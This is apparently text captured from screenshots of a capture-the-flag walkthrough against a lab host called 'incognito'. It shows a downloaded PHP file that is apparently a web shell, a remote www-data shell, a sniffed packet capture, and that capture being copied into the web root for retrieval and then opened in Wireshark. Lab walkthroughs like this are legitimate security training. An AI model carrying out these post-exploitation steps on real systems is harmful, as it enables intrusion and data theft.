 wireshark 3% 2094 MiB Wednesday, 04 August at 01:31 PM
Saving to: 'cp.php'
0K ... 100% 8.42M=0s
2021-08-04 11:19:39 (8.42 MB/s) - 'cp.php' saved [3909/3909]
---
os-shell>
(remote) www-data@incognito:/dev/shm$ ls -la
total 2600
drwxrwxrwt 2 root root 80 Aug 4 11:25 .
drwxr-xr-x 18 root root 3760 Aug 4 11:00 ..
-rwxrwxrwx 1 www-data www-data 2656352 Jun 17 23:06 pspy32
-rw-rw-rw- 1 www-data www-data 3496 Aug 4 11:27 sniff.pcap
(remote) www-data@incognito:/dev/shm$ cp sniff.pcap /var/www/html/
(remote) www-data@incognito:/dev/shm$
→ ~ cd Downloads
→ Downloads lla
drwxr-xr-x c3p0 c3p0 4.0 KB Wed Aug 4 13:30:33 2021 .
drwx------ c3p0 c3p0 4.0 KB Wed Aug 4 13:30:39 2021 ..
.rw-rw-rw- c3p0 c3p0 3.4 KB Wed Aug 4 13:30:33 2021 sniff.pcap
→ Downloads wireshark